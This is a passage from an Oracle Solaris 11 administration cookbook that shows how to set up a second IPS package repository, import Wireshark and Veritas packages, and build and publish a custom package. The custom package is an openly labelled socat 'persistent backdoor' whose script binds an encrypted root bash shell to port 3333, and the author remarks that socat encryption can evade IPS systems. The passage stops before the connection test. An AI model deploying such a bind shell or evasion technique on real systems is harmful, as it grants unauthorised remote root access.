So far, we've configured only one local repository, but we could have two or more local repositories for distinguished goals, and this would be very useful for a company with independent production and training environments. Let's have a look at the example in the following section.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, our Solaris 11 system needs to have access to the Internet. Some extra free space on the disk will be required, as well as an Internet browser.
To start with, we create a ZFS filesystem:
root@solaris11:~# zfs create repo_pool/training_repo
root@solaris11:~# zfs list
NAME                              USED  AVAIL  REFER  MOUNTPOINT
repo_pool                        7.24G  8.39G    35K  /repo_pool
repo_pool/repoimage              7.24G  8.39G  7.24G  /repo_pool/repoimage
repo_pool/training_repo            31K  8.39G    31K  /repo_pool/training_repo
rpool                            30.5G  47.8G  4.91M  /rpool
rpool/ROOT                       27.4G  47.8G    31K  legacy
rpool/ROOT/solaris               16.1G  47.8G  19.7G  /
rpool/ROOT/solaris-backup-a      11.2G  47.8G  10.6G  /
rpool/ROOT/solaris-backup-a/var   385M  47.8G   202M  /var
rpool/ROOT/solaris/var           79.9M  47.8G   213M  /var
rpool/VARSHARE                   54.5K  47.8G  54.5K  /var/share
rpool/dump                       2.06G  47.8G  2.00G  -
rpool/export                      805K  47.8G    32K  /export
rpool/export/home                 773K  47.8G    32K  /export/home
rpool/export/home/ale             741K  47.8G   741K  /export/home/ale
rpool/swap                       1.03G  47.8G  1.00G  -
Once the ZFS filesystem is created, the following step is required to create a repository (an empty one—only the skeleton). We set a publisher and verify that everything went well using the following commands:
root@solaris11:~# pkgrepo create /repo_pool/training_repo
root@solaris11:~# pkgrepo info -s /repo_pool/training_repo
PUBLISHER  PACKAGES  STATUS           UPDATED

root@solaris11:~# pkgrepo set -s /repo_pool/training_repo publisher/prefix=alexandreborges.org
root@solaris11:~# pkgrepo info -s /repo_pool/training_repo
PUBLISHER            PACKAGES  STATUS     UPDATED
alexandreborges.org     0      online     2013-10-16T20:18:22.803927Z
Next, we add a new instance of the SMF pkg/server named training and two property groups (using the addpg parameter) with some predefined properties (more about services can be learned from http://docs.oracle.com/cd/E26502_01/html/E29003/docinfo.html#scrolltoc and their respective command manual pages). In the end, we enable the training instance:
root@solaris11:~# svccfg -s pkg/server add training
root@solaris11:~# svccfg -s pkg/server:training addpg pkg application
root@solaris11:~# svccfg -s pkg/server:training addpg general framework
root@solaris11:~# svccfg -s pkg/server:training setprop general/complete=astring:\”\”
root@solaris11:~# svccfg -s pkg/server:training setprop general/enabled=boolean: true
If you recall, we used the port 9999 in the first repository we configured. For this second repository, we configure the port 8888, after which the repository path will be set:
root@solaris11:~# svccfg -s pkg/server:training setprop pkg/port=8888
root@solaris11:~# svccfg -s pkg/server:training setprop pkg/inst_root=/repo_pool/training_repo
As we did in the first repository, we need to update the index of the second repository and start the new repository instance:
root@solaris11:~# svcadm refresh application/pkg/server:training
root@solaris11:~# svcadm restart application/pkg/server:training
root@solaris11:~# svcs -a | grep training
online         18:09:51 svc:/application/pkg/server:training
We can access the repository using a browser at http://solaris11.example.com:8888:

In this recipe, we learned how to create a second repository, which can be dedicated to accomplishing a different goal from the first repository rather than the one from the previous recipe. The main command from this recipe is pkgrepo, which creates a new local repository to store packages. After that, we configure the SMF framework to offer this new repository automatically and on a planned TCP port.
Certainly, inserting packages into a local repository won't be a very frequent task, but surprisingly, this action saves time. Besides, this topic isn't hard; the process is very interesting because we will learn to handle complex programs such as Veritas Storage Foundations HA.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, it's preferable that our Solaris 11 system has access to the Internet.
We can set the prefix that was previously marked alexandreborges.org to training to make our administration easier and more consistent with the name of the instance service that we chose when an SMF service entry was made for this repository:
root@solaris11:~# pkgrepo set -s /repo_pool/training_repo publisher/prefix=training
An interesting fact is that the repository is usually created as read-only, and to change it to read/write is straightforward:
root@solaris11:~# svccfg -s application/pkg/server:training setprop pkg/readonly=false
The result of the previous command can be seen by running the following command:
root@solaris11:~# svcprop -p pkg/readonly application/pkg/server:training
false
We now reload the configurations and start the repository services again:
root@solaris11:~# svcadm refresh pkg/server:training
root@solaris11:~# svcadm restart pkg/server:training
root@solaris11:~# svcs pkg/server:training
STATE          STIME    FMRI
online         18:37:43 svc:/application/pkg/server:training
The new repository (training) doesn't appear in the publisher list yet:
root@solaris11:~# pkg publisher
PUBLISHER      TYPE    STATUS  P  LOCATION
solaris        origin  online  F  http://pkg.oracle.com/solaris/release/
solarisstudio  origin  online  F  https://pkg.oracle.com/solarisstudio/release/
What's this solarisstudio publisher? Where did this publisher line come from? Relax! I've installed the Oracle Solaris Studio 12.3 to execute some tests (not shown here), but you can disregard it. There's nothing related to the current explanation, but if you're a developer, you can try it from http://www.oracle.com/technetwork/server-storage/solarisstudio/downloads/index.html.
Returning to the main subject, we need to add the publisher (training) that points to the secondary repository (http://localhost:8888) by running the following command:
root@solaris11:~# pkg set-publisher -O http://localhost:8888 training
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
solarisstudio               origin   online F https://pkg.oracle.com/solarisstudio/release/
training                    origin   online F http://localhost:8888/
Finally, let's pick two packages (wireshark and wireshark-common) from the solaris repository and include them in the secondary repository:
root@solaris11:~# pkgrecv -s http://pkg.oracle.com/solaris/release -d /repo_pool/training_repo/publisher/training wireshark
Processing packages for publisher solaris ...
Retrieving and evaluating 1 package(s)...
PROCESS                                     ITEMS    GET (MB)   SEND (MB)
Completed                                    1/1     2.1/2.1     6.0/6.0

root@solaris11:~# pkgrecv -s http://pkg.oracle.com/solaris/release -d /repo_pool/training_repo/publisher/training wireshark-common
Processing packages for publisher solaris ...
Retrieving and evaluating 1 package(s)...
PROCESS                                 ITEMS  GET (MB)   SEND (MB)
Completed                               1/1    33.5/33.5  125.5/125.5
We can confirm our finished task by executing the following command:
root@solaris11:~# pkgrepo info -s /repo_pool/training_repo
PUBLISHER  PACKAGES  STATUS           UPDATED
training   2         online           2013-10-20T22:28:27.023984Z
Using another approach, we are able to obtain the same results in a detailed report from the Apache web server by executing the following commands:
root@solaris11:~# svcadm refresh pkg/server:training
root@solaris11:~# svcadm restart pkg/server:training
We can now open a web browser and go to the URL, http://localhost:8888:

Fantastic! Wireshark packages are now available from the Apache web server and can be downloaded and installed anytime.
Some professionals might wonder whether it is possible to insert complex applications into repositories. Sure! For example, let's take the Storage Foundation and Veritas Cluster Server High Availability Solutions (both are available in version 6.01 at the time of this writing).
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. Additionally, the system must have access to the Internet, some extra space on the disk, and packages of Storage Foundation and Veritas Cluster Server High Availability Solutions, which can be downloaded from http://www.symantec.com/products-solutions/trialware/?pcid=recently_released#. The tarball is named VRTS_SF_HA_Solutions_6.0.1_Solaris_x64.tar.gz, and it is composed by Veritas Storage Foundation 6.0.1 and Veritas Cluster Server 6.0.1. You can install them in keyless mode for 60 days to try it out.
After downloading the tarball into the home directory (/root), we extract it:
root@solaris11:~# mkdir SFHA601
root@solaris11:~# mv VRTS_SF_HA_Solutions_6.0.1_Solaris_x64.tar.gz SFHA601
root@solaris11:~# cd SFHA601/
root@solaris11:~/SFHA601# ls
VRTS_SF_HA_Solutions_6.0.1_Solaris_x64.tar.gz
root@solaris11:~/SFHA601# tar zxvf VRTS_SF_HA_Solutions_6.0.1_Solaris_x64.tar.gz
root@solaris11:~/SFHA601# cd dvd2-sol_x64/sol11_x64/pkgs
root@solaris11:~/SFHA601/dvd2-sol_x64/sol11_x64/pkgs# ls
info          VRTSpkgs.p5p
In the next step, we find out which packages are included in the Storage Foundation HA application. Then, to list its contents, we execute the following:
root@solaris11:~# pkg list -g /root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p
NAME (PUBLISHER)                       VERSION                    IFO
VRTSamf (Symantec)                     6.0.100.0                  ---
VRTSaslapm (Symantec)                  6.0.100.0                  ---
VRTScavf (Symantec)                    6.0.100.0                  ---
VRTScps (Symantec)                     6.0.100.0                  ---
VRTSdbac (Symantec)                    6.0.100.0                  ---
VRTSdbed (Symantec)                    6.0.100.0                  ---
VRTSfssdk (Symantec)                   6.0.100.0                  ---
VRTSgab (Symantec)                     6.0.100.0                  ---
VRTSglm (Symantec)                     6.0.100.0                  ---
VRTSgms (Symantec)                     6.0.100.0                  ---
VRTSllt (Symantec)                     6.0.100.0                  ---
VRTSodm (Symantec)                     6.0.100.0                  ---
VRTSperl (Symantec)                    5.14.2.5                   ---
VRTSsfcpi601 (Symantec)                6.0.100.0                  ---
VRTSsfmh (Symantec)                    5.0.196.0                  ---
VRTSspt (Symantec)                     6.0.100.0                  ---
VRTSsvs (Symantec)                     6.0.100.0                  ---
VRTSvbs (Symantec)                     6.0.100.0                  ---
VRTSvcs (Symantec)                     6.0.100.0                  ---
VRTSvcsag (Symantec)                   6.0.100.0                  ---
VRTSvcsea (Symantec)                   6.0.100.0                  ---
VRTSvlic (Symantec)                    3.2.61.4                   ---
VRTSvxfen (Symantec)                   6.0.100.0                  ---
VRTSvxfs (Symantec)                    6.0.100.0                  ---
VRTSvxvm (Symantec)                    6.0.100.0                  ---
We already know the content of the SFHA 6.0.1 software, and in the next step, we create a publisher named Symantec that has /root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/ as the repository location:
root@solaris11:~/SFHA601/dvd2-sol_x64/sol11_x64/pkgs# pkg set-publisher -p /root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p Symantec
pkg set-publisher:
  Added publisher(s): Symantec
On listing the existing repositories, we're able to see the new repository:
root@solaris11:~# pkg publisher
PUBLISHER                   TYPE     STATUS P LOCATION
solaris                     origin   online F http://pkg.oracle.com/solaris/release/
solarisstudio               origin   online F https://pkg.oracle.com/solarisstudio/release/
training                    origin   online F http://localhost:8888/
Symantec                    origin   online F file:///root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/
Moreover, it might come in handy to collect further information about this new repository named Symantec:
root@solaris11:~# pkgrepo get -p  Symantec -s /root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/
PUBLISHER   SECTION      PROPERTY           VALUE
Symantec    publisher    alias
Symantec    publisher    prefix             Symantec
Symantec    repository   collection-type    core
Symantec    repository   description        ""
Symantec    repository   legal-uris         ()
Symantec    repository   mirrors            ()
Symantec    repository   name               ""
Symantec    repository   origins            ()
Symantec    repository   refresh-seconds    ""
Symantec    repository   registration-uri   ""
Symantec    repository   related-uris       ()
Brilliant! A new publisher named Symantec has come up, which points to /root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/. After all this work, we can install Veritas Volume Manager and Veritas Filesystem Packages. However, this is not the usual method to install Symantec Storage Foundation HA because Symantec recommends using the installer or installsfha script, which is contained inside a DVD. By the way, the following command is necessary to initiate the installation:
root@solaris11:~# pkg install –accept VRTSvxvm VRTSvxfs
The --accept keyword needs to comply with the Symantec license.
Note that the repository (and its respective packages) we just made and configured as a publisher named Symantec is not available for network access, and unfortunately, it is not enough for our purposes. However, it's relatively easy to make all these Symantec packages available through our previous training publisher; let's do this with the following command:
root@solaris11:~# pkgrecv -s /root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/VRTSpkgs.p5p/ -d /repo_pool/training_repo/publisher/training/ '*'
Processing packages for publisher Symantec ...
Retrieving and evaluating 25 package(s)...
PROCESS                             ITEMS    GET (MB)      SEND (MB)
Completed                           25/25    353.4/353.4   1064/1064

root@solaris11:~# pkgrepo info -s /repo_pool/training_repo
PUBLISHER  PACKAGES  STATUS           UPDATED
training   27        online           2013-10-23T10:39:27.872059Z
root@solaris11:~# svcadm refresh pkg/server:training
root@solaris11:~# svcadm restart pkg/server:training
Again, we can check these uploaded packages by going to the URL, http://localhost:8888/en/catalog.shtml:

This procedure is almost identical to the previous one, but we've tried to make things more practical. Moreover, Veritas Storage Foundation and Veritas Cluster Server are well-known programs, the value of which has already been proved with the response received from the market. Another good takeaway from this example is that Symantec provides a little database package (VRTSpkgs.p5p) to help us create the appropriate repository that contains all the package references.
So far, we've been working using packages provided from Oracle or another place, but it would be nice if we could create and publish our own package. This recipe requires that we have basic experience with compiling and installing free software.
To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. For example, we install a couple of packages such as system/header and gcc-45 and socat.
The first thing we need to do is install some required Oracle Solaris 11 packages, which will be necessary for the next steps:
root@solaris11:~# pkg install system/header
The gcc-45 package is probably already installed on the system, and it will optionally demand the gcc-3 package; if this is the case, then we have to verify that the gcc45 software is already installed and check its dependencies by running the following two commands:
root@solaris11:~# pkg list gcc-45
NAME (PUBLISHER)                    VERSION                    IFO
developer/gcc-45                    4.5.2-0.175.1.0.0.24.0     i--

root@solaris11:~# pkg contents -r -o action.raw -t depend gcc-45
ACTION.RAW
depend fmri=pkg:/system/linker@0.5.11-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/library/mpfr@2.4.2-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/system/header type=require
depend fmri=pkg:/developer/gnu-binutils@2.21.1-0.175.1.0.0.23.0 type=require variant.arch=i386
depend fmri=pkg:/library/gmp@4.3.2-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/system/library@0.5.11-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/system/library/gcc-45-runtime@4.5.2-0.175.1.0.0.24.0 type=require
depend fmri=pkg:/shell/ksh93@93.21.0.20110208-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/library/mpc@0.9-0.175.1.0.0.23.0 type=require
depend fmri=developer/gcc-3@3.4.3-0.175 type=optional
According to the last line in the previous command output, the gcc-45 package depends, optionally (type=optional), on gcc-3, so we can install gcc-3 with the following command:
root@solaris11:~# pkg install gcc-3
           Packages to install:  1
       Create boot environment: No
Create backup boot environment: No
            Services to change:  1

DOWNLOAD                                PKGS         FILES    XFER (MB)   SPEED
Completed                                1/1       317/317    29.6/29.6  368k/s

PHASE                                          ITEMS
Installing new actions                       393/393
Updating package state database                 Done
Updating image state                            Done
Creating fast lookup database                   Done
We check the dependencies of the gcc-3 package by executing the following command:
root@solaris11:~# pkg contents -r -o action.raw -t depend gcc-3
ACTION.RAW
depend fmri=pkg:/system/library/gcc-3-runtime@3.4.3-0.175.1.0.0.24.0 type=require
depend fmri=pkg:/developer/gnu-binutils@2.21.1-0.175.1.0.0.23.0 type=require variant.arch=i386
depend fmri=pkg:/system/header type=require
depend fmri=pkg:/system/library@0.5.11-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/shell/ksh93@93.21.0.20110208-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/system/linker@0.5.11-0.175.1.0.0.23.0 type=require
We list the gcc-3 status and its details by executing the following command:
root@solaris11:~# pkg list gcc-3
NAME (PUBLISHER)                                  VERSION                    IFO
developer/gcc-3                                   3.4.3-0.175.1.0.0.24.0     i--
root@solaris11:~# gcc –v
Using built-in specs.
COLLECT_GCC=gcc
COLLECT_LTO_WRAPPER=/usr/gcc/4.5/lib/gcc/i386-pc-solaris2.11/4.5.2/lto-wrapper
Target: i386-pc-solaris2.11
Configured with: /builds/hudson/workspace/nightly-update/build/i386/components/gcc45/gcc-4.5.2/configure CC=/ws/on11update-tools/SUNWspro/sunstudio12.1/bin/cc CXX=/ws/on11update-tools/SUNWspro/sunstudio12.1/bin/CC --prefix=/usr/gcc/4.5 --mandir=/usr/gcc/4.5/share/man --bindir=/usr/gcc/4.5/bin --libdir=/usr/gcc/4.5/lib --sbindir=/usr/gcc/4.5/sbin --infodir=/usr/gcc/4.5/share/info --libexecdir=/usr/gcc/4.5/lib --enable-languages=c,c++,fortran,objc --enable-shared --with-gmp-include=/usr/include/gmp --with-mpfr-include=/usr/include/mpfr --without-gnu-ld --with-ld=/usr/bin/ld --with-gnu-as --with-as=/usr/gnu/bin/as CFLAGS='-g -O2 '
Thread model: posix
gcc version 4.5.2 (GCC)
To make this example more attractive, we can download the socat tarball application from http://www.dest-unreach.org/socat/. Socat is an amazing tool that is similar to the Netcat tool, but socat adds many additional features, such as the possibility to encrypt a connection to evade IPS systems. After downloading the socat tool, we're going to create a very simple, persistent backdoor to package it in the Oracle Solaris 11 format, to publish it into the secondary repository (http://localhost:8888) and install it on our own system. After we have completed all these steps, a practical example will be displayed using this backdoor.
At the time of writing this procedure, I've downloaded socat Version 2.0.0-b6 (socat-2.0.0-b6.tar.gz), copied it to /tmp, and opened the tarball:
root@solaris11:~/Downloads# cp socat-2.0.0-b6.tar.gz /tmp
root@solaris11:/tmp# tar zxvf socat-2.0.0-b6.tar.gz
Let's create the socat binary. The usual step is to run the configure script to check all socat requirements on the system, so let's execute it:
root@solaris11:/tmp# cd  socat-2.0.0-b6
root@solaris11:/tmp/socat-2.0.0-b6# ./configure
Before compiling the socat application, we have to edit some source files and change some lines because the original socat files don't compile on Oracle Solaris 11. In the same socat directory, we need to edit the xioopts.c file, go to lines 3998 and 4001, and change them according to the following illustration:
root@solaris11:/tmp/socat-2.0.0-b6# vi xioopts.c
The following lines are the original content of the file:
if (Setsockopt(xfd->fd1, opt->desc->major, opt->desc->minor,
                              &ip4_mreqn.mreq, sizeof(ip4_mreqn.mreq)) < 0) {
                  Error7("setsockopt(%d, %d, %d, {0x%08x,0x%08x}, "F_Zu"): %s",
                         xfd->fd1, opt->desc->major, opt->desc->minor,
                         ip4_mreqn.mreq.imr_multiaddr,
                         ip4_mreqn.mreq.imr_interface,
                         sizeof(ip4_mreqn.mreq),
                         strerror(errno));
                  opt->desc = ODESC_ERROR; continue;
               }
After our change, the content looks like the following:
if (Setsockopt(xfd->rfd, opt->desc->major, opt->desc->minor,
                              &ip4_mreqn.mreq, sizeof(ip4_mreqn.mreq)) < 0) {
                  Error7("setsockopt(%d, %d, %d, {0x%08x,0x%08x}, "F_Zu"): %s",
                         xfd->rfd, opt->desc->major, opt->desc->minor,
                         ip4_mreqn.mreq.imr_multiaddr,
                         ip4_mreqn.mreq.imr_interface,
                         sizeof(ip4_mreqn.mreq),
                         strerror(errno));
                  opt->desc = ODESC_ERROR; continue;
               }
Now, it's convenient to make it the following:
root@solaris11:/tmp/socat-2.0.0-b6# make
root@solaris11:/tmp/socat-2.0.0-b6# make install
mkdir -p /usr/local/bin
/usr/bin/ginstall -c -m 755 socat /usr/local/bin
/usr/bin/ginstall -c -m 755 procan /usr/local/bin
/usr/bin/ginstall -c -m 755 filan /usr/local/bin
mkdir -p /usr/local/share/man/man1
/usr/bin/ginstall -c -m 644 ./doc/socat.1 /usr/local/share/man/man1/
In the next step, we modify the /root/.bashrc profile in the following way:
root@solaris11:~# cd
root@solaris11:~# more .bashrc
#
# Define default prompt to <username>@<hostname>:<path><"($|#) ">
# and print '#' for user "root" and '$' for normal users.
#

typeset +x PS1="\u@\h:\w\\$ "

PATH=$PATH:/usr/local/bin
MANPATH=$MANPATH:/usr/local/share/man
export PATH MANPATH
All the changes we have made so far enable us to execute the socat tool from anywhere and access its manual pages too:
root@solaris11:~# . ./.bashrc
root@solaris11:~# socat –V
socat by Gerhard Rieger - see www.dest-unreach.org
socat version 2.0.0-b6 on Oct 26 2013 17:33:19
   running on SunOS version 11.1, release 5.11, machine i86pc
features:
  #define WITH_STDIO 1
  #define WITH_FDNUM 1
  #define WITH_FILE 1
  #define WITH_CREAT 1
  #define WITH_GOPEN 1
  #define WITH_TERMIOS 1
  #define WITH_PIPE 1
  #define WITH_UNIX 1
  #undef WITH_ABSTRACT_UNIXSOCKET
  #define WITH_IP4 1
  #define WITH_IP6 1
  #define WITH_RAWIP 1
  #define WITH_GENERICSOCKET 1
  #define WITH_INTERFACE 1
  #define WITH_TCP 1
  #define WITH_UDP 1
  #define WITH_SCTP 1
  #define WITH_LISTEN 1
  #define WITH_SOCKS4 1
  #define WITH_SOCKS4A 1
  #define WITH_PROXY 1
  #define WITH_SYSTEM 1
  #define WITH_EXEC 1
  #define WITH_READLINE 1
  #undef WITH_TUN
  #define WITH_PTY 1
  #define WITH_OPENSSL 1
  #undef WITH_FIPS
  #define WITH_LIBWRAP 1
  #define WITH_SYCLS 1
  #define WITH_FILAN 1
  #define WITH_RETRY 1
  #define WITH_MSGLEVEL 0 /*debug*/

root@solaris11:~# man socat
User Commands                                            socat(1)

NAME
     socat - Multipurpose relay (SOcket CAT)

SYNOPSIS
     socat [options] <address-chain> <address-chain>
     socat -V
     socat -h[h[h]] | -?[?[?]]
     filan
     procan
Note
Socat is a command-line-based utility that establishes two bidirectional byte streams and transfers data between them.
Since the socat tool encrypts connections, we need to create a digital certificate:
root@solaris11:/tmp# mkdir backdoor
root@solaris11:/tmp# cd backdoor
root@solaris11:/tmp/backdoor# uname -a
SunOS solaris11 5.11 11.1 i86pc i386 i86pc

root@solaris11:/tmp/backdoor#  openssl genrsa -out solaris11.key 2048
Generating RSA private key, 2048 bit long modulus
...............................................................................................................................+++
........+++
e is 65537 (0x10001)

root@solaris11:/tmp/backdoor# ls
solaris11.key

root@solaris11:/tmp/backdoor# openssl req -new -key solaris11.key -x509 -days 9999 -out solaris11.crt
You are about to be asked to enter information that will be incorporated into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) []: BR
State or Province Name (full name) []: Sao Paulo
Locality Name (eg, city) []: Sao Paulo
Organization Name (eg, company) []: http://alexandreborges.org
Organizational Unit Name (eg, section) []: Education
Common Name (e.g. server FQDN or YOUR name) []: solaris11
Email Address []: alexandreborges@alexandreborges.org

root@solaris11:/tmp/backdoor# ls
solaris11.crt  solaris11.key
root@solaris11:/tmp/backdoor# cat solaris11.key solaris11.crt > solaris11.pem
root@solaris11:/tmp/backdoor# ls
solaris11.crt  solaris11.key  solaris11.pem
At the server side, we've finished the procedure to configure socat. At the client side, it's necessary to create a key too:
root@solaris11:/tmp/backdoor# openssl genrsa -out client.key 2048
For the purpose of explanation and demonstration, I'm going to use the server as a client, but when handling a real-life situation, we need to execute the same command (openssl req -new -key solaris11.key -x509 -days 9999 -out solaris11.crt) on our client.
On the same machine (client), we create a script that starts the socat tool in a persistent listening mode on port 3333:
root@solaris11:/tmp/backdoor# vi backdoor_exec.sh
#!/bin/bash
socat OPENSSL-LISTEN:3333,reuseaddr,fork,cert=solaris11.pem,cafile=solaris11.crt EXEC:/bin/bash
Though the preceding script is extremely easy, we need to pay attention to the following deployed options:
reuseaddr: This allows other sockets to bind to an address even if the local port (
3333) is already in use by socatfork: After establishing a connection, this handles its channel in a child process and keeps the parent process attempting to produce more connections, either by listening or by connecting in a loop
cafile: This specifies the file with the trusted (root) authority certificates
Execute the following command to make it executable:
root@solaris11:/tmp/backdoor# chmod u+x backdoor_exec.sh
Now that the socat configuration is complete, the next task is executed in the Oracle Solaris domain. In the first step, we create a manifest file, which is used to create an IPS package, because this manifest file contains all the required dependencies of our backdoor IPS package. The backdoor manifest file will be created in parts:
root@solaris11:/tmp# pkgsend generate backdoor > /tmp/backdoor_manifest.level1
root@solaris11:/tmp# more /tmp/backdoor_manifest.level1
file solaris11.key group=bin mode=0644 owner=root path=solaris11.key
file solaris11.crt group=bin mode=0644 owner=root path=solaris11.crt
file solaris11.pem group=bin mode=0644 owner=root path=solaris11.pem
file backdoor_exec.sh group=bin mode=0744 owner=root path=backdoor_exec.sh
The content from the manifest file is not so complex, and there are keywords (actions) that can be interesting to learn. Moreover, the syntax is straightforward:
<action_name> <attribute1=value1> <attribute2=value2> ...
Some of these actions are as follows:
set: This specifies information such as name and description
license: This determines what kind of license is bound to the package
depend: This lists the dependencies that this package has on other software or tools
legacy: This sets any required information that must be installed in the legacy package database to keep the compatibility
Certainly, there are other complex manifests, but nothing that is complex enough to worry us. The following example adopts the ready manifest of the Netcat package:
root@solaris11:/tmp# pkg contents -m netcat > /tmp/netcat.p5m
root@solaris11:/tmp# more /tmp/netcat.p5m
set name=pkg.fmri value=pkg://solaris/network/netcat@0.5.11,5.11-0.175.1.0.0.24.2:20120919T184427Z

set name=pkg.summary value="Netcat command"
set name=pkg.description value="The nc(1) or netcat(1) utility can open TCP connections, send UDP packets, listen on arbitrary TCP and UDP ports and perform port scanning."
set name=info.classification value=org.opensolaris.category.2008:Applications/Internet
set name=org.opensolaris.consolidation value=osnet
set name=variant.opensolaris.zone value=global value=nonglobal
set name=variant.debug.osnet value=true value=false
set name=variant.arch value=sparc value=i386
depend fmri=consolidation/osnet/osnet-incorporation type=require
depend fmri=pkg:/system/library@0.5.11-0.175.1.0.0.24.2 type=require
dir group=sys mode=0755 owner=root path=usr
dir group=bin mode=0755 owner=root path=usr/bin
dir facet.doc.man=true facet.locale.ja_JP=true group=bin mode=0755 owner=root path=usr/share/man/ja_JP.UTF-8/man1
dir facet.doc.man=true group=bin mode=0755 owner=root path=usr/share/man/man1
…...
In the next step, we create a MOG file (which is a kind of metadata file):
root@solaris11:/tmp# cat << EOF > /tmp/backdoor.mog

> set name=pkg.fmri value=backdoor@1.0,5.11.0
> set name=pkg.description value=”Backdoor using socat”
> set name=pkg.summary value=”This a backdoor package used for demonstrating package publishing”
> EOF

root@solaris11:/tmp# pkgmogrify /tmp/backdoor_manifest.level1 /tmp/backdoor.mog > /tmp/backdoor_manifest.level2
root@solaris11:/tmp# more /tmp/backdoor_manifest.level2
file solaris11.key group=bin mode=0644 owner=root path=solaris11.key
file solaris11.crt group=bin mode=0644 owner=root path=solaris11.crt
file solaris11.pem group=bin mode=0644 owner=root path=solaris11.pem
file backdoor_exec.sh group=bin mode=0744 owner=root path=backdoor_exec.sh

set name=pkg.fmri value=backdoor@1.0,5.11.0
set name=pkg.description value="Backdoor using socat"
set name=pkg.summary value="This a backdoor package used for demonstrating package publishing"
As you will have realized, all the metadata information included in the backdoor.mog file was added at the end of the manifest.level2 file. In the third step, we include dependencies into the manifest file and then execute the following commands:
root@solaris11:/tmp# pkgdepend generate -md backdoor /tmp/backdoor_manifest.level2 > /tmp/backdoor_manifest.level3
root@solaris11:/tmp# more /tmp/backdoor_manifest.level3
file solaris11.key group=bin mode=0644 owner=root path=solaris11.key
file solaris11.crt group=bin mode=0644 owner=root path=solaris11.crt
file solaris11.pem group=bin mode=0644 owner=root path=solaris11.pem
file backdoor_exec.sh group=bin mode=0744 owner=root path=backdoor_exec.sh

set name=pkg.fmri value=backdoor@1.0,5.11.0
set name=pkg.description value="Backdoor using socat"
set name=pkg.summary value="This a backdoor package used for demonstrating package publishing"

depend fmri=__TBD pkg.debug.depend.file=bash pkg.debug.depend.path=usr/bin pkg.debug.depend.reason=backdoor_exec.sh pkg.debug.depend.type=script type=require
Once the dependencies list is generated, we need to resolve the dependencies against packages that are installed on the system:
root@solaris11:/tmp# pkgdepend resolve -m /tmp/backdoor_manifest.level3
root@solaris11:/tmp# more /tmp/backdoor_manifest.level3.res
file solaris11.key group=bin mode=0644 owner=root path=solaris11.key
file solaris11.crt group=bin mode=0644 owner=root path=solaris11.crt
file solaris11.pem group=bin mode=0644 owner=root path=solaris11.pem
file backdoor_exec.sh group=bin mode=0744 owner=root path=backdoor_exec.sh
set name=pkg.fmri value=backdoor@1.0,5.11.0
set name=pkg.description value="Backdoor using socat"
set name=pkg.summary value="This a backdoor package used for demonstrating package publishing"
depend fmri=pkg:/shell/bash@4.1.9-0.175.1.0.0.24.0 type=require
Before proceeding, we need to change the previous file (backdoor_manifest.level3.res under /tmp directory) to install the backdoor package in the /backdoor directory:
root@solaris11:/backup/backdoor2# more backdoor_manifest.level3.res
dir group=bin mode=0755 owner=root path=/backdoor
file solaris11.key group=bin mode=0644 owner=root path=/backdoor/solaris11.key
file solaris11.crt group=bin mode=0644 owner=root path=/backdoor/solaris11.crt
file solaris11.pem group=bin mode=0644 owner=root path=/backdoor/solaris11.pem
file backdoor_exec.sh group=bin mode=0744 owner=root path=/backdoor/backdoor_exec.sh
set name=pkg.fmri value=backdoor@1.0,5.11.0
set name=pkg.description value="Backdoor using socat"
set name=pkg.summary value="This a backdoor package used for demonstrating package publishing"
depend fmri=pkg:/shell/bash@4.1.9-0.175.1.0.0.24.0 type=require
We are almost there. Our final goal is to assemble the package and add it to the repository:
root@solaris11:/tmp# pkgsend -s http://localhost:8888 publish -d /tmp/backdoor/ /tmp/backdoor_manifest.level3.res
PUBLISHED
pkg://training/backdoor@1.0,5.11.0:20131027T004326Z

root@solaris11:/tmp# svcadm refresh application/pkg/server:training
root@solaris11:/tmp# svcadm restart application/pkg/server:training
root@solaris11:/tmp# svcs -a | grep application/pkg/server:training
online         22:44:16 svc:/application/pkg/server:training
root@solaris11:/tmp# pkg search -r backdoor
INDEX           ACTION VALUE                                                             PACKAGE
pkg.description set    Backdoor using socat                                          pkg:/backdoor@1.0
basename        file   backdoor                                                          pkg:/backdoor@1.0
pkg.fmri        set    training/backdoor                                                 pkg:/backdoor@1.0
pkg.summary     set    This a backdoor package used for demonstrating package publishing pkg:/backdoor@1.0
Wow! We've done it! A good way to test this is to install our backdoor package:
root@solaris11:/backup/backdoor2# pkg install backdoor
           Packages to install:  1
       Create boot environment: No
Create backup boot environment: No

DOWNLOAD                     PKGS         FILES    XFER (MB)   SPEED
Completed                    1/1          4/4      0.0/0.0     373k/s

PHASE                                          ITEMS
Installing new actions                           9/9
Updating package state database                 Done
Updating image state                            Done
Creating fast lookup database                   Done

root@solaris11:/backup/backdoor2# pkg contents backdoor
PATH
backdoor
backdoor/backdoor_exec.sh
backdoor/solaris11.crt
backdoor/solaris11.key
backdoor/solaris11.pem
Finally, we test the functionality of the backdoor. In the first terminal, we type the following:
